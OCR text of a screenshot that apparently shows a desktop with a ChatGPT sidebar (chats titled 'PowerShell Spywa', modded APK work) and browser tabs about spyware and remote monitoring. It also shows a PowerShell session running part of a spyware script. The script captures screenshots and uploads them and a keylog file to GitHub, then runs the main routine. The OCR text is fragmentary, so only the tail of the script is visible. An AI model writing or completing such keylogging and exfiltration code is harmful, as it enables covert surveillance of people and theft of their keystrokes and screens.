 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
GitHub Automatic
PowerShell Spywa
Previous 7 Days
Remover verificaç
JADX Editing Issue
Modded APK Sma
JNIBridge Class B
Apktool Compilat
ImGuiSurface Clas
Windows PowerShell
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Repository already cloned.
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------